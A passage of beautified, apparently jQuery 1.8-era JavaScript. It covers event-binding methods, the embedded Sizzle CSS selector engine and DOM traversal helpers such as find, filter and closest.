                if (this.type === "checkbox" || this.type === "radio")
                    v.event.add(this, "propertychange._change", function(e) {
                        e.originalEvent.propertyName === "checked" && (this._just_changed = !0)
                    }),
                    v.event.add(this, "click._change", function(e) {
                        this._just_changed && !e.isTrigger && (this._just_changed = !1),
                        v.event.simulate("change", this, e, !0)
                    });
                return !1
            }
            v.event.add(this, "beforeactivate._change", function(e) {
                var t = e.target;
                $.test(t.nodeName) && !v._data(t, "_change_attached") && (v.event.add(t, "change._change", function(e) {
                    this.parentNode && !e.isSimulated && !e.isTrigger && v.event.simulate("change", this.parentNode, e, !0)
                }),
                v._data(t, "_change_attached", !0))
            })
        },
        handle: function(e) {
            var t = e.target;
            if (this !== t || e.isSimulated || e.isTrigger || t.type !== "radio" && t.type !== "checkbox")
                return e.handleObj.handler.apply(this, arguments)
        },
        teardown: function() {
            return v.event.remove(this, "._change"),
            !$.test(this.nodeName)
        }
    }),
    v.support.focusinBubbles || v.each({
        focus: "focusin",
        blur: "focusout"
    }, function(e, t) {
        var n = 0
          , r = function(e) {
            v.event.simulate(t, e.target, v.event.fix(e), !0)
        };
        v.event.special[t] = {
            setup: function() {
                n++ === 0 && i.addEventListener(e, r, !0)
            },
            teardown: function() {
                --n === 0 && i.removeEventListener(e, r, !0)
            }
        }
    }),
    v.fn.extend({
        on: function(e, n, r, i, s) {
            var o, u;
            if (typeof e == "object") {
                typeof n != "string" && (r = r || n,
                n = t);
                for (u in e)
                    this.on(u, n, r, e[u], s);
                return this
            }
            r == null && i == null ? (i = n,
            r = n = t) : i == null && (typeof n == "string" ? (i = r,
            r = t) : (i = r,
            r = n,
            n = t));
            if (i === !1)
                i = et;
            else if (!i)
                return this;
            return s === 1 && (o = i,
            i = function(e) {
                return v().off(e),
                o.apply(this, arguments)
            }
            ,
            i.guid = o.guid || (o.guid = v.guid++)),
            this.each(function() {
                v.event.add(this, e, i, r, n)
            })
        },
        one: function(e, t, n, r) {
            return this.on(e, t, n, r, 1)
        },
        off: function(e, n, r) {
            var i, s;
            if (e && e.preventDefault && e.handleObj)
                return i = e.handleObj,
                v(e.delegateTarget).off(i.namespace ? i.origType + "." + i.namespace : i.origType, i.selector, i.handler),
                this;
            if (typeof e == "object") {
                for (s in e)
                    this.off(s, n, e[s]);
                return this
            }
            if (n === !1 || typeof n == "function")
                r = n,
                n = t;
            return r === !1 && (r = et),
            this.each(function() {
                v.event.remove(this, e, r, n)
            })
        },
        bind: function(e, t, n) {
            return this.on(e, null, t, n)
        },
        unbind: function(e, t) {
            return this.off(e, null, t)
        },
        live: function(e, t, n) {
            return v(this.context).on(e, this.selector, t, n),
            this
        },
        die: function(e, t) {
            return v(this.context).off(e, this.selector || "**", t),
            this
        },
        delegate: function(e, t, n, r) {
            return this.on(t, e, n, r)
        },
        undelegate: function(e, t, n) {
            return arguments.length === 1 ? this.off(e, "**") : this.off(t, e || "**", n)
        },
        trigger: function(e, t) {
            return this.each(function() {
                v.event.trigger(e, t, this)
            })
        },
        triggerHandler: function(e, t) {
            if (this[0])
                return v.event.trigger(e, t, this[0], !0)
        },
        toggle: function(e) {
            var t = arguments
              , n = e.guid || v.guid++
              , r = 0
              , i = function(n) {
                var i = (v._data(this, "lastToggle" + e.guid) || 0) % r;
                return v._data(this, "lastToggle" + e.guid, i + 1),
                n.preventDefault(),
                t[i].apply(this, arguments) || !1
            };
            i.guid = n;
            while (r < t.length)
                t[r++].guid = n;
            return this.click(i)
        },
        hover: function(e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        }
    }),
    v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(e, t) {
        v.fn[t] = function(e, n) {
            return n == null && (n = e,
            e = null),
            arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
        }
        ,
        Q.test(t) && (v.event.fixHooks[t] = v.event.keyHooks),
        G.test(t) && (v.event.fixHooks[t] = v.event.mouseHooks)
    }),
    function(e, t) {
        function nt(e, t, n, r) {
            n = n || [],
            t = t || g;
            var i, s, a, f, l = t.nodeType;
            if (!e || typeof e != "string")
                return n;
            if (l !== 1 && l !== 9)
                return [];
            a = o(t);
            if (!a && !r)
                if (i = R.exec(e))
                    if (f = i[1]) {
                        if (l === 9) {
                            s = t.getElementById(f);
                            if (!s || !s.parentNode)
                                return n;
                            if (s.id === f)
                                return n.push(s),
                                n
                        } else if (t.ownerDocument && (s = t.ownerDocument.getElementById(f)) && u(t, s) && s.id === f)
                            return n.push(s),
                            n
                    } else {
                        if (i[2])
                            return S.apply(n, x.call(t.getElementsByTagName(e), 0)),
                            n;
                        if ((f = i[3]) && Z && t.getElementsByClassName)
                            return S.apply(n, x.call(t.getElementsByClassName(f), 0)),
                            n
                    }
            return vt(e.replace(j, "$1"), t, n, r, a)
        }
        function rt(e) {
            return function(t) {
                var n = t.nodeName.toLowerCase();
                return n === "input" && t.type === e
            }
        }
        function it(e) {
            return function(t) {
                var n = t.nodeName.toLowerCase();
                return (n === "input" || n === "button") && t.type === e
            }
        }
        function st(e) {
            return N(function(t) {
                return t = +t,
                N(function(n, r) {
                    var i, s = e([], n.length, t), o = s.length;
                    while (o--)
                        n[i = s[o]] && (n[i] = !(r[i] = n[i]))
                })
            })
        }
        function ot(e, t, n) {
            if (e === t)
                return n;
            var r = e.nextSibling;
            while (r) {
                if (r === t)
                    return -1;
                r = r.nextSibling
            }
            return 1
        }
        function ut(e, t) {
            var n, r, s, o, u, a, f, l = L[d][e + " "];
            if (l)
                return t ? 0 : l.slice(0);
            u = e,
            a = [],
            f = i.preFilter;
            while (u) {
                if (!n || (r = F.exec(u)))
                    r && (u = u.slice(r[0].length) || u),
                    a.push(s = []);
                n = !1;
                if (r = I.exec(u))
                    s.push(n = new m(r.shift())),
                    u = u.slice(n.length),
                    n.type = r[0].replace(j, " ");
                for (o in i.filter)
                    (r = J[o].exec(u)) && (!f[o] || (r = f[o](r))) && (s.push(n = new m(r.shift())),
                    u = u.slice(n.length),
                    n.type = o,
                    n.matches = r);
                if (!n)
                    break
            }
            return t ? u.length : u ? nt.error(e) : L(e, a).slice(0)
        }
        function at(e, t, r) {
            var i = t.dir
              , s = r && t.dir === "parentNode"
              , o = w++;
            return t.first ? function(t, n, r) {
                while (t = t[i])
                    if (s || t.nodeType === 1)
                        return e(t, n, r)
            }
            : function(t, r, u) {
                if (!u) {
                    var a, f = b + " " + o + " ", l = f + n;
                    while (t = t[i])
                        if (s || t.nodeType === 1) {
                            if ((a = t[d]) === l)
                                return t.sizset;
                            if (typeof a == "string" && a.indexOf(f) === 0) {
                                if (t.sizset)
                                    return t
                            } else {
                                t[d] = l;
                                if (e(t, r, u))
                                    return t.sizset = !0,
                                    t;
                                t.sizset = !1
                            }
                        }
                } else
                    while (t = t[i])
                        if (s || t.nodeType === 1)
                            if (e(t, r, u))
                                return t
            }
        }
        function ft(e) {
            return e.length > 1 ? function(t, n, r) {
                var i = e.length;
                while (i--)
                    if (!e[i](t, n, r))
                        return !1;
                return !0
            }
            : e[0]
        }
        function lt(e, t, n, r, i) {
            var s, o = [], u = 0, a = e.length, f = t != null;
            for (; u < a; u++)
                if (s = e[u])
                    if (!n || n(s, r, i))
                        o.push(s),
                        f && t.push(u);
            return o
        }
        function ct(e, t, n, r, i, s) {
            return r && !r[d] && (r = ct(r)),
            i && !i[d] && (i = ct(i, s)),
            N(function(s, o, u, a) {
                var f, l, c, h = [], p = [], d = o.length, v = s || dt(t || "*", u.nodeType ? [u] : u, []), m = e && (s || !t) ? lt(v, h, e, u, a) : v, g = n ? i || (s ? e : d || r) ? [] : o : m;
                n && n(m, g, u, a);
                if (r) {
                    f = lt(g, p),
                    r(f, [], u, a),
                    l = f.length;
                    while (l--)
                        if (c = f[l])
                            g[p[l]] = !(m[p[l]] = c)
                }
                if (s) {
                    if (i || e) {
                        if (i) {
                            f = [],
                            l = g.length;
                            while (l--)
                                (c = g[l]) && f.push(m[l] = c);
                            i(null, g = [], f, a)
                        }
                        l = g.length;
                        while (l--)
                            (c = g[l]) && (f = i ? T.call(s, c) : h[l]) > -1 && (s[f] = !(o[f] = c))
                    }
                } else
                    g = lt(g === o ? g.splice(d, g.length) : g),
                    i ? i(null, o, g, a) : S.apply(o, g)
            })
        }
        function ht(e) {
            var t, n, r, s = e.length, o = i.relative[e[0].type], u = o || i.relative[" "], a = o ? 1 : 0, f = at(function(e) {
                return e === t
            }, u, !0), l = at(function(e) {
                return T.call(t, e) > -1
            }, u, !0), h = [function(e, n, r) {
                return !o && (r || n !== c) || ((t = n).nodeType ? f(e, n, r) : l(e, n, r))
            }
            ];
            for (; a < s; a++)
                if (n = i.relative[e[a].type])
                    h = [at(ft(h), n)];
                else {
                    n = i.filter[e[a].type].apply(null, e[a].matches);
                    if (n[d]) {
                        r = ++a;
                        for (; r < s; r++)
                            if (i.relative[e[r].type])
                                break;
                        return ct(a > 1 && ft(h), a > 1 && e.slice(0, a - 1).join("").replace(j, "$1"), n, a < r && ht(e.slice(a, r)), r < s && ht(e = e.slice(r)), r < s && e.join(""))
                    }
                    h.push(n)
                }
            return ft(h)
        }
        function pt(e, t) {
            var r = t.length > 0
              , s = e.length > 0
              , o = function(u, a, f, l, h) {
                var p, d, v, m = [], y = 0, w = "0", x = u && [], T = h != null, N = c, C = u || s && i.find.TAG("*", h && a.parentNode || a), k = b += N == null ? 1 : Math.E;
                T && (c = a !== g && a,
                n = o.el);
                for (; (p = C[w]) != null; w++) {
                    if (s && p) {
                        for (d = 0; v = e[d]; d++)
                            if (v(p, a, f)) {
                                l.push(p);
                                break
                            }
                        T && (b = k,
                        n = ++o.el)
                    }
                    r && ((p = !v && p) && y--,
                    u && x.push(p))
                }
                y += w;
                if (r && w !== y) {
                    for (d = 0; v = t[d]; d++)
                        v(x, m, a, f);
                    if (u) {
                        if (y > 0)
                            while (w--)
                                !x[w] && !m[w] && (m[w] = E.call(l));
                        m = lt(m)
                    }
                    S.apply(l, m),
                    T && !u && m.length > 0 && y + t.length > 1 && nt.uniqueSort(l)
                }
                return T && (b = k,
                c = N),
                x
            };
            return o.el = 0,
            r ? N(o) : o
        }
        function dt(e, t, n) {
            var r = 0
              , i = t.length;
            for (; r < i; r++)
                nt(e, t[r], n);
            return n
        }
        function vt(e, t, n, r, s) {
            var o, u, f, l, c, h = ut(e), p = h.length;
            if (!r && h.length === 1) {
                u = h[0] = h[0].slice(0);
                if (u.length > 2 && (f = u[0]).type === "ID" && t.nodeType === 9 && !s && i.relative[u[1].type]) {
                    t = i.find.ID(f.matches[0].replace($, ""), t, s)[0];
                    if (!t)
                        return n;
                    e = e.slice(u.shift().length)
                }
                for (o = J.POS.test(e) ? -1 : u.length - 1; o >= 0; o--) {
                    f = u[o];
                    if (i.relative[l = f.type])
                        break;
                    if (c = i.find[l])
                        if (r = c(f.matches[0].replace($, ""), z.test(u[0].type) && t.parentNode || t, s)) {
                            u.splice(o, 1),
                            e = r.length && u.join("");
                            if (!e)
                                return S.apply(n, x.call(r, 0)),
                                n;
                            break
                        }
                }
            }
            return a(e, h)(r, t, s, n, z.test(e)),
            n
        }
        function mt() {}
        var n, r, i, s, o, u, a, f, l, c, h = !0, p = "undefined", d = ("sizcache" + Math.random()).replace(".", ""), m = String, g = e.document, y = g.documentElement, b = 0, w = 0, E = [].pop, S = [].push, x = [].slice, T = [].indexOf || function(e) {
            var t = 0
              , n = this.length;
            for (; t < n; t++)
                if (this[t] === e)
                    return t;
            return -1
        }
        , N = function(e, t) {
            return e[d] = t == null || t,
            e
        }, C = function() {
            var e = {}
              , t = [];
            return N(function(n, r) {
                return t.push(n) > i.cacheLength && delete e[t.shift()],
                e[n + " "] = r
            }, e)
        }, k = C(), L = C(), A = C(), O = "[\\x20\\t\\r\\n\\f]", M = "(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+", _ = M.replace("w", "w#"), D = "([*^$|!~]?=)", P = "\\[" + O + "*(" + M + ")" + O + "*(?:" + D + O + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + _ + ")|)|)" + O + "*\\]", H = ":(" + M + ")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:" + P + ")|[^:]|\\\\.)*|.*))\\)|)", B = ":(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + O + "*((?:-\\d)?\\d*)" + O + "*\\)|)(?=[^-]|$)", j = new RegExp("^" + O + "+|((?:^|[^\\\\])(?:\\\\.)*)" + O + "+$","g"), F = new RegExp("^" + O + "*," + O + "*"), I = new RegExp("^" + O + "*([\\x20\\t\\r\\n\\f>+~])" + O + "*"), q = new RegExp(H), R = /^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/, U = /^:not/, z = /[\x20\t\r\n\f]*[+~]/, W = /:not\($/, X = /h\d/i, V = /input|select|textarea|button/i, $ = /\\(?!\\)/g, J = {
            ID: new RegExp("^#(" + M + ")"),
            CLASS: new RegExp("^\\.(" + M + ")"),
            NAME: new RegExp("^\\[name=['\"]?(" + M + ")['\"]?\\]"),
            TAG: new RegExp("^(" + M.replace("w", "w*") + ")"),
            ATTR: new RegExp("^" + P),
            PSEUDO: new RegExp("^" + H),
            POS: new RegExp(B,"i"),
            CHILD: new RegExp("^:(only|nth|first|last)-child(?:\\(" + O + "*(even|odd|(([+-]|)(\\d*)n|)" + O + "*(?:([+-]|)" + O + "*(\\d+)|))" + O + "*\\)|)","i"),
            needsContext: new RegExp("^" + O + "*[>+~]|" + B,"i")
        }, K = function(e) {
            var t = g.createElement("div");
            try {
                return e(t)
            } catch (n) {
                return !1
            } finally {
                t = null
            }
        }, Q = K(function(e) {
            return e.appendChild(g.createComment("")),
            !e.getElementsByTagName("*").length
        }), G = K(function(e) {
            return e.innerHTML = "<a href='#'></a>",
            e.firstChild && typeof e.firstChild.getAttribute !== p && e.firstChild.getAttribute("href") === "#"
        }), Y = K(function(e) {
            e.innerHTML = "<select></select>";
            var t = typeof e.lastChild.getAttribute("multiple");
            return t !== "boolean" && t !== "string"
        }), Z = K(function(e) {
            return e.innerHTML = "<div class='hidden e'></div><div class='hidden'></div>",
            !e.getElementsByClassName || !e.getElementsByClassName("e").length ? !1 : (e.lastChild.className = "e",
            e.getElementsByClassName("e").length === 2)
        }), et = K(function(e) {
            e.id = d + 0,
            e.innerHTML = "<a name='" + d + "'></a><div name='" + d + "'></div>",
            y.insertBefore(e, y.firstChild);
            var t = g.getElementsByName && g.getElementsByName(d).length === 2 + g.getElementsByName(d + 0).length;
            return r = !g.getElementById(d),
            y.removeChild(e),
            t
        });
        try {
            x.call(y.childNodes, 0)[0].nodeType
        } catch (tt) {
            x = function(e) {
                var t, n = [];
                for (; t = this[e]; e++)
                    n.push(t);
                return n
            }
        }
        nt.matches = function(e, t) {
            return nt(e, null, null, t)
        }
        ,
        nt.matchesSelector = function(e, t) {
            return nt(t, null, null, [e]).length > 0
        }
        ,
        s = nt.getText = function(e) {
            var t, n = "", r = 0, i = e.nodeType;
            if (i) {
                if (i === 1 || i === 9 || i === 11) {
                    if (typeof e.textContent == "string")
                        return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling)
                        n += s(e)
                } else if (i === 3 || i === 4)
                    return e.nodeValue
            } else
                for (; t = e[r]; r++)
                    n += s(t);
            return n
        }
        ,
        o = nt.isXML = function(e) {
            var t = e && (e.ownerDocument || e).documentElement;
            return t ? t.nodeName !== "HTML" : !1
        }
        ,
        u = nt.contains = y.contains ? function(e, t) {
            var n = e.nodeType === 9 ? e.documentElement : e
              , r = t && t.parentNode;
            return e === r || !!(r && r.nodeType === 1 && n.contains && n.contains(r))
        }
        : y.compareDocumentPosition ? function(e, t) {
            return t && !!(e.compareDocumentPosition(t) & 16)
        }
        : function(e, t) {
            while (t = t.parentNode)
                if (t === e)
                    return !0;
            return !1
        }
        ,
        nt.attr = function(e, t) {
            var n, r = o(e);
            return r || (t = t.toLowerCase()),
            (n = i.attrHandle[t]) ? n(e) : r || Y ? e.getAttribute(t) : (n = e.getAttributeNode(t),
            n ? typeof e[t] == "boolean" ? e[t] ? t : null : n.specified ? n.value : null : null)
        }
        ,
        i = nt.selectors = {
            cacheLength: 50,
            createPseudo: N,
            match: J,
            attrHandle: G ? {} : {
                href: function(e) {
                    return e.getAttribute("href", 2)
                },
                type: function(e) {
                    return e.getAttribute("type")
                }
            },
            find: {
                ID: r ? function(e, t, n) {
                    if (typeof t.getElementById !== p && !n) {
                        var r = t.getElementById(e);
                        return r && r.parentNode ? [r] : []
                    }
                }
                : function(e, n, r) {
                    if (typeof n.getElementById !== p && !r) {
                        var i = n.getElementById(e);
                        return i ? i.id === e || typeof i.getAttributeNode !== p && i.getAttributeNode("id").value === e ? [i] : t : []
                    }
                }
                ,
                TAG: Q ? function(e, t) {
                    if (typeof t.getElementsByTagName !== p)
                        return t.getElementsByTagName(e)
                }
                : function(e, t) {
                    var n = t.getElementsByTagName(e);
                    if (e === "*") {
                        var r, i = [], s = 0;
                        for (; r = n[s]; s++)
                            r.nodeType === 1 && i.push(r);
                        return i
                    }
                    return n
                }
                ,
                NAME: et && function(e, t) {
                    if (typeof t.getElementsByName !== p)
                        return t.getElementsByName(name)
                }
                ,
                CLASS: Z && function(e, t, n) {
                    if (typeof t.getElementsByClassName !== p && !n)
                        return t.getElementsByClassName(e)
                }
            },
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function(e) {
                    return e[1] = e[1].replace($, ""),
                    e[3] = (e[4] || e[5] || "").replace($, ""),
                    e[2] === "~=" && (e[3] = " " + e[3] + " "),
                    e.slice(0, 4)
                },
                CHILD: function(e) {
                    return e[1] = e[1].toLowerCase(),
                    e[1] === "nth" ? (e[2] || nt.error(e[0]),
                    e[3] = +(e[3] ? e[4] + (e[5] || 1) : 2 * (e[2] === "even" || e[2] === "odd")),
                    e[4] = +(e[6] + e[7] || e[2] === "odd")) : e[2] && nt.error(e[0]),
                    e
                },
                PSEUDO: function(e) {
                    var t, n;
                    if (J.CHILD.test(e[0]))
                        return null;
                    if (e[3])
                        e[2] = e[3];
                    else if (t = e[4])
                        q.test(t) && (n = ut(t, !0)) && (n = t.indexOf(")", t.length - n) - t.length) && (t = t.slice(0, n),
                        e[0] = e[0].slice(0, n)),
                        e[2] = t;
                    return e.slice(0, 3)
                }
            },
            filter: {
                ID: r ? function(e) {
                    return e = e.replace($, ""),
                    function(t) {
                        return t.getAttribute("id") === e
                    }
                }
                : function(e) {
                    return e = e.replace($, ""),
                    function(t) {
                        var n = typeof t.getAttributeNode !== p && t.getAttributeNode("id");
                        return n && n.value === e
                    }
                }
                ,
                TAG: function(e) {
                    return e === "*" ? function() {
                        return !0
                    }
                    : (e = e.replace($, "").toLowerCase(),
                    function(t) {
                        return t.nodeName && t.nodeName.toLowerCase() === e
                    }
                    )
                },
                CLASS: function(e) {
                    var t = k[d][e + " "];
                    return t || (t = new RegExp("(^|" + O + ")" + e + "(" + O + "|$)")) && k(e, function(e) {
                        return t.test(e.className || typeof e.getAttribute !== p && e.getAttribute("class") || "")
                    })
                },
                ATTR: function(e, t, n) {
                    return function(r, i) {
                        var s = nt.attr(r, e);
                        return s == null ? t === "!=" : t ? (s += "",
                        t === "=" ? s === n : t === "!=" ? s !== n : t === "^=" ? n && s.indexOf(n) === 0 : t === "*=" ? n && s.indexOf(n) > -1 : t === "$=" ? n && s.substr(s.length - n.length) === n : t === "~=" ? (" " + s + " ").indexOf(n) > -1 : t === "|=" ? s === n || s.substr(0, n.length + 1) === n + "-" : !1) : !0
                    }
                },
                CHILD: function(e, t, n, r) {
                    return e === "nth" ? function(e) {
                        var t, i, s = e.parentNode;
                        if (n === 1 && r === 0)
                            return !0;
                        if (s) {
                            i = 0;
                            for (t = s.firstChild; t; t = t.nextSibling)
                                if (t.nodeType === 1) {
                                    i++;
                                    if (e === t)
                                        break
                                }
                        }
                        return i -= r,
                        i === n || i % n === 0 && i / n >= 0
                    }
                    : function(t) {
                        var n = t;
                        switch (e) {
                        case "only":
                        case "first":
                            while (n = n.previousSibling)
                                if (n.nodeType === 1)
                                    return !1;
                            if (e === "first")
                                return !0;
                            n = t;
                        case "last":
                            while (n = n.nextSibling)
                                if (n.nodeType === 1)
                                    return !1;
                            return !0
                        }
                    }
                },
                PSEUDO: function(e, t) {
                    var n, r = i.pseudos[e] || i.setFilters[e.toLowerCase()] || nt.error("unsupported pseudo: " + e);
                    return r[d] ? r(t) : r.length > 1 ? (n = [e, e, "", t],
                    i.setFilters.hasOwnProperty(e.toLowerCase()) ? N(function(e, n) {
                        var i, s = r(e, t), o = s.length;
                        while (o--)
                            i = T.call(e, s[o]),
                            e[i] = !(n[i] = s[o])
                    }) : function(e) {
                        return r(e, 0, n)
                    }
                    ) : r
                }
            },
            pseudos: {
                not: N(function(e) {
                    var t = []
                      , n = []
                      , r = a(e.replace(j, "$1"));
                    return r[d] ? N(function(e, t, n, i) {
                        var s, o = r(e, null, i, []), u = e.length;
                        while (u--)
                            if (s = o[u])
                                e[u] = !(t[u] = s)
                    }) : function(e, i, s) {
                        return t[0] = e,
                        r(t, null, s, n),
                        !n.pop()
                    }
                }),
                has: N(function(e) {
                    return function(t) {
                        return nt(e, t).length > 0
                    }
                }),
                contains: N(function(e) {
                    return function(t) {
                        return (t.textContent || t.innerText || s(t)).indexOf(e) > -1
                    }
                }),
                enabled: function(e) {
                    return e.disabled === !1
                },
                disabled: function(e) {
                    return e.disabled === !0
                },
                checked: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return t === "input" && !!e.checked || t === "option" && !!e.selected
                },
                selected: function(e) {
                    return e.parentNode && e.parentNode.selectedIndex,
                    e.selected === !0
                },
                parent: function(e) {
                    return !i.pseudos.empty(e)
                },
                empty: function(e) {
                    var t;
                    e = e.firstChild;
                    while (e) {
                        if (e.nodeName > "@" || (t = e.nodeType) === 3 || t === 4)
                            return !1;
                        e = e.nextSibling
                    }
                    return !0
                },
                header: function(e) {
                    return X.test(e.nodeName)
                },
                text: function(e) {
                    var t, n;
                    return e.nodeName.toLowerCase() === "input" && (t = e.type) === "text" && ((n = e.getAttribute("type")) == null || n.toLowerCase() === t)
                },
                radio: rt("radio"),
                checkbox: rt("checkbox"),
                file: rt("file"),
                password: rt("password"),
                image: rt("image"),
                submit: it("submit"),
                reset: it("reset"),
                button: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return t === "input" && e.type === "button" || t === "button"
                },
                input: function(e) {
                    return V.test(e.nodeName)
                },
                focus: function(e) {
                    var t = e.ownerDocument;
                    return e === t.activeElement && (!t.hasFocus || t.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                },
                active: function(e) {
                    return e === e.ownerDocument.activeElement
                },
                first: st(function() {
                    return [0]
                }),
                last: st(function(e, t) {
                    return [t - 1]
                }),
                eq: st(function(e, t, n) {
                    return [n < 0 ? n + t : n]
                }),
                even: st(function(e, t) {
                    for (var n = 0; n < t; n += 2)
                        e.push(n);
                    return e
                }),
                odd: st(function(e, t) {
                    for (var n = 1; n < t; n += 2)
                        e.push(n);
                    return e
                }),
                lt: st(function(e, t, n) {
                    for (var r = n < 0 ? n + t : n; --r >= 0; )
                        e.push(r);
                    return e
                }),
                gt: st(function(e, t, n) {
                    for (var r = n < 0 ? n + t : n; ++r < t; )
                        e.push(r);
                    return e
                })
            }
        },
        f = y.compareDocumentPosition ? function(e, t) {
            return e === t ? (l = !0,
            0) : (!e.compareDocumentPosition || !t.compareDocumentPosition ? e.compareDocumentPosition : e.compareDocumentPosition(t) & 4) ? -1 : 1
        }
        : function(e, t) {
            if (e === t)
                return l = !0,
                0;
            if (e.sourceIndex && t.sourceIndex)
                return e.sourceIndex - t.sourceIndex;
            var n, r, i = [], s = [], o = e.parentNode, u = t.parentNode, a = o;
            if (o === u)
                return ot(e, t);
            if (!o)
                return -1;
            if (!u)
                return 1;
            while (a)
                i.unshift(a),
                a = a.parentNode;
            a = u;
            while (a)
                s.unshift(a),
                a = a.parentNode;
            n = i.length,
            r = s.length;
            for (var f = 0; f < n && f < r; f++)
                if (i[f] !== s[f])
                    return ot(i[f], s[f]);
            return f === n ? ot(e, s[f], -1) : ot(i[f], t, 1)
        }
        ,
        [0, 0].sort(f),
        h = !l,
        nt.uniqueSort = function(e) {
            var t, n = [], r = 1, i = 0;
            l = h,
            e.sort(f);
            if (l) {
                for (; t = e[r]; r++)
                    t === e[r - 1] && (i = n.push(r));
                while (i--)
                    e.splice(n[i], 1)
            }
            return e
        }
        ,
        nt.error = function(e) {
            throw new Error("Syntax error, unrecognized expression: " + e)
        }
        ,
        a = nt.compile = function(e, t) {
            var n, r = [], i = [], s = A[d][e + " "];
            if (!s) {
                t || (t = ut(e)),
                n = t.length;
                while (n--)
                    s = ht(t[n]),
                    s[d] ? r.push(s) : i.push(s);
                s = A(e, pt(i, r))
            }
            return s
        }
        ,
        g.querySelectorAll && function() {
            var e, t = vt, n = /'|\\/g, r = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g, i = [":focus"], s = [":active"], u = y.matchesSelector || y.mozMatchesSelector || y.webkitMatchesSelector || y.oMatchesSelector || y.msMatchesSelector;
            K(function(e) {
                e.innerHTML = "<select><option selected=''></option></select>",
                e.querySelectorAll("[selected]").length || i.push("\\[" + O + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),
                e.querySelectorAll(":checked").length || i.push(":checked")
            }),
            K(function(e) {
                e.innerHTML = "<p test=''></p>",
                e.querySelectorAll("[test^='']").length && i.push("[*^$]=" + O + "*(?:\"\"|'')"),
                e.innerHTML = "<input type='hidden'/>",
                e.querySelectorAll(":enabled").length || i.push(":enabled", ":disabled")
            }),
            i = new RegExp(i.join("|")),
            vt = function(e, r, s, o, u) {
                if (!o && !u && !i.test(e)) {
                    var a, f, l = !0, c = d, h = r, p = r.nodeType === 9 && e;
                    if (r.nodeType === 1 && r.nodeName.toLowerCase() !== "object") {
                        a = ut(e),
                        (l = r.getAttribute("id")) ? c = l.replace(n, "\\$&") : r.setAttribute("id", c),
                        c = "[id='" + c + "'] ",
                        f = a.length;
                        while (f--)
                            a[f] = c + a[f].join("");
                        h = z.test(e) && r.parentNode || r,
                        p = a.join(",")
                    }
                    if (p)
                        try {
                            return S.apply(s, x.call(h.querySelectorAll(p), 0)),
                            s
                        } catch (v) {} finally {
                            l || r.removeAttribute("id")
                        }
                }
                return t(e, r, s, o, u)
            }
            ,
            u && (K(function(t) {
                e = u.call(t, "div");
                try {
                    u.call(t, "[test!='']:sizzle"),
                    s.push("!=", H)
                } catch (n) {}
            }),
            s = new RegExp(s.join("|")),
            nt.matchesSelector = function(t, n) {
                n = n.replace(r, "='$1']");
                if (!o(t) && !s.test(n) && !i.test(n))
                    try {
                        var a = u.call(t, n);
                        if (a || e || t.document && t.document.nodeType !== 11)
                            return a
                    } catch (f) {}
                return nt(n, null, null, [t]).length > 0
            }
            )
        }(),
        i.pseudos.nth = i.pseudos.eq,
        i.filters = mt.prototype = i.pseudos,
        i.setFilters = new mt,
        nt.attr = v.attr,
        v.find = nt,
        v.expr = nt.selectors,
        v.expr[":"] = v.expr.pseudos,
        v.unique = nt.uniqueSort,
        v.text = nt.getText,
        v.isXMLDoc = nt.isXML,
        v.contains = nt.contains
    }(e);
    var nt = /Until$/
      , rt = /^(?:parents|prev(?:Until|All))/
      , it = /^.[^:#\[\.,]*$/
      , st = v.expr.match.needsContext
      , ot = {
        children: !0,
        contents: !0,
        next: !0,
        prev: !0
    };
    v.fn.extend({
        find: function(e) {
            var t, n, r, i, s, o, u = this;
            if (typeof e != "string")
                return v(e).filter(function() {
                    for (t = 0,
                    n = u.length; t < n; t++)
                        if (v.contains(u[t], this))
                            return !0
                });
            o = this.pushStack("", "find", e);
            for (t = 0,
            n = this.length; t < n; t++) {
                r = o.length,
                v.find(e, this[t], o);
                if (t > 0)
                    for (i = r; i < o.length; i++)
                        for (s = 0; s < r; s++)
                            if (o[s] === o[i]) {
                                o.splice(i--, 1);
                                break
                            }
            }
            return o
        },
        has: function(e) {
            var t, n = v(e, this), r = n.length;
            return this.filter(function() {
                for (t = 0; t < r; t++)
                    if (v.contains(this, n[t]))
                        return !0
            })
        },
        not: function(e) {
            return this.pushStack(ft(this, e, !1), "not", e)
        },
        filter: function(e) {
            return this.pushStack(ft(this, e, !0), "filter", e)
        },
        is: function(e) {
            return !!e && (typeof e == "string" ? st.test(e) ? v(e, this.context).index(this[0]) >= 0 : v.filter(e, this).length > 0 : this.filter(e).length > 0)
        },
        closest: function(e, t) {
            var n, r = 0, i = this.length, s = [], o = st.test(e) || typeof e != "string" ? v(e, t || this.context) : 0;
            for (; r < i; r++) {
                n = this[r];
                while (n && n.ownerDocument && n !== t && n.nodeType !== 11) {
                    if (o ? o.index(n) > -1 : v.find.matchesSelector(n, e)) {
                        s.push(n);
                        break
                    }
                    n = n.parentNode
                }
            }
            return s = s.length > 1 ? v.unique(s) : s,
            this.pushStack(s, "closest", e)
        },
        index: function(e) {
            return e ? typeof e == "string" ? v.inArray(this[0], v(e)) : v.inArray(e.jquery ? e[0] : e, this) : this[0] && this[0].parentNode ? this.prevAll().length : -1
        },
        add: function(e, t) {
            var n = typeof e == "string" ? v(e, t) : v.makeArray(e && e.nodeType ? [e] : e)
              , r = v.merge(this.get(), n);
            return this.pushStack(ut(n[0]) || ut(r[0]) ? r : v.unique(r))
        },
        addBack: function(e) {
            return this.add(e == null ? this.prevObject : this.prevObject.filter(e))
        }
